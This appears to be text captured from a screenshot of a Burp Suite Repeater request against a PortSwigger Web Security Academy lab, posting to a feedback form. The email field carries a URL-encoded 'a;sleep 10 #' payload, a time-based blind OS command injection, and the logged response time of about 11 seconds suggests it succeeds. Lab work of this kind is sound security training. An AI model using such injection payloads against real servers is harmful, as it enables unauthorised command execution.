 Timestamp Tool Request URL MIME Type Response Time (ms) HTTP Status
2022-12-12T23:01:54.879651 Repeater https://0aac00c1038a886dc083a54900bd00f3.web-security-academy.net:443/feedback/submit JSON 11247 200
Request Response
Pretty Raw Hex \n
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.95 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0aac00c1038a886dc083a54900bd00f3.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0aac00c1038a886dc083a54900bd00f3.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=6J8uKdY9JD1wITFA7y5e0BYW1tu8eCoj&name=a&email=a%3bsleep+10+%23&subject=a&message=a